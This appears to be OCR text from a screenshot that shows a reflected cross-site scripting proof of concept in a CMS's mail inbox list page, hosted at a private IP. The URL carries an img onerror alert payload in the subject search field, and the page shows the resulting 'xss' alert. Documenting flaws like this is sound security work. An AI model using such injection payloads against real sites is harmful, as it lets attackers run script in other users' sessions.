 不安全 172.21.87.148:8888/cmscp/core/homepage/mail_inbox_list.do?search_CONTAIN_mailText.subject="><img%20src=x%20onerror=alert(%27xss%27)><
172.21.87.148:8888 显示
xss
确定
系统消息 - 列表 (共 0 条)
内容 <" style="width:150px;"/> 搜索
查看 删除
操作 ID 接收时间 内容
没有找到相关数据！
« 1 » 每页 10 条 共 0 条